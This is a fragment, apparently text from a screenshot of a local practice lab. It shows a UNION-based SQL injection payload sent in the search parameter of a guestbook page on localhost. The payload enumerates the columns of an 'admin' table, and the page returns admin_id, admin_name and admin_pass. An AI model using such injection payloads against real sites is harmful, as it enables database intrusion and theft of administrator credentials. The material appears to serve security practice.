 localhost/project/search.php?search=1' and 1=2 union select 1,2,group_concat(column_name),4 from information_schema.columns where table_name='admin' --+
ali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
留言板 留言 搜索留言 test 退出
The result for1' and 1=2 union select 1,2,group_concat(column_name),4 from information_schema.columns where table_name='admin' -- is:
用户名 留言
2 admin_id,admin_name,admin_pass